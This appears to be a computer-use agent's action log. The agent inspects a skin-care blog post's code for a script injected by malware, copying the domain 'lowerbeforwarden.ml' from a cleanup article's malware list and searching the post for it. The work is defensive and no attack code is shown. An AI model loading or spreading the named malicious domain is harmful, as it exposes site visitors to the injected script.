
- Switch the dry or sensitive skin post from the visual editor to the code editor and look over its code
{"action": "left_click", "coordinate": [1430, 143]}

{"action": "left_click", "coordinate": [1273, 401]}
{"action": "scroll", "coordinate": [752, 585], "scroll_direction": "down", "scroll_amount": 7}

{"action": "scroll", "coordinate": [786, 571], "scroll_direction": "up", "scroll_amount": 5}
- Copy the domain lowerbeforwarden.ml from the last entry of the malware list in the cleanup article
{"action": "left_click", "coordinate": [358, 17]}
{"action": "left_click", "coordinate": [436, 493]}

{"action": "left_click_drag", "start_coordinate": [361, 593], "coordinate": [197, 598]}
{"action": "key", "text": "ctrl+c"}

- Search the post's code for lowerbeforwarden.ml and examine the injected script lines at its end
{"action": "left_click", "coordinate": [822, 19]}

{"action": "left_click", "coordinate": [612, 421]}
{"action": "key", "text": "ctrl+f"}

{"action": "key", "text": "ctrl+v"}

{"action": "scroll", "coordinate": [790, 346], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [790, 346], "scroll_direction": "up", "scroll_amount": 2}

{"action": "left_click_drag", "start_coordinate": [172, 498], "coordinate": [383, 503]}
